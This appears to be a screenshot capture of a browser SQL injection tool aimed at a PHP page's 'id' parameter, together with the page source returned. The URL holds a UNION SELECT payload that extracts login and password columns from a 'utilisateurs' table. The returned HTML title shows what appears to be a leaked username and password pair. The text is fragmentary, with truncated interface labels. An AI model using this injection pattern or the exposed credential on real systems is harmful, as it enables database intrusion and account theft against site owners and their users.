 Load ⋯
view-source: x.php?id=50 and 1=123 UNION SELECT
Split⋯
1,login||'::'||pass,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30
Execu⋯
,31,32,33,34,35,36,37,38 FROM utilisateurs limit 0,1  --&ca=7
Enable Post data Enable Referrer
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8" />
5 <title>d.metri::dmchz96n</title>
6 <meta name="keywords" content="18" />
7 <meta name="description" content="19" />
8 <meta name="robots" content="20" />
9 <meta name="revisit_after" content="21" />
10 <meta http-equiv="expires" content="30" />